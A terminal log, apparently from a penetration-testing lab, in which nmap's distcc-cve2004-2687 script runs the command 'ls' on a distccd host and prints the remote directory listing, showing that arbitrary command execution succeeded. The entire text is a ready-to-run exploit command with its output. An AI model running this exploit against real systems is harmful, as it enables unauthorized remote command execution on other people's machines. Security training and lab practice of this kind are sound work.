 root@kali:~# nmap -p 3632 155.223.26.11 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='ls'"
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-22 03:50 EST
Nmap scan report for billabpc-26-11.ege.edu.tr (155.223.26.11)
Host is up (0.0019s latency).
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     4680.jsvc_up
|     distcc_df98afdb.stdout
|     distcc_dff5afdb.stderr
|     distccd_c532afdb.o
|     distccd_de3fafdb.i
|     gconfd-msfadmin
|     orbit-msfadmin
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|_      https://distcc.github.io/security.html
MAC Address: 08:00:27:24:DF:2D (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.40 seconds